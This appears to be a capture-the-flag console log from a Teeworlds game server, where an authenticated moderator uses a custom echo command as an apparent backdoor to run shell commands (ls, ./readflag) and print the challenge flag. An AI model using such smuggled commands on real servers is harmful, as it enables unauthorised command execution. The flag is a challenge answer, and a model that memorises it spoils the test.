 Moderator authentication successful. Limited remote console access granted.
> hackers'_echo_cmd h6Dc_ls
[14:41:06][server]: h6Dc_ls
[14:41:06][server]: audio autoexec.cfg configs countryflags deadtee.png demos dumps editor emoticons.png fonts game.png languages mapres maps particles.png race_flag.png readflag skins storage.cfg teeworlds_srv ui
> hackers'_echo_cmd h6Dc_./readflag
[14:41:14][server]: h6Dc_./readflag
[14:41:14][server]: flag{Th1s_@N_3chO_s3Rver_N0T_a_6Ackd0or_TRUST_mE_6u3$9hDa}
rcon>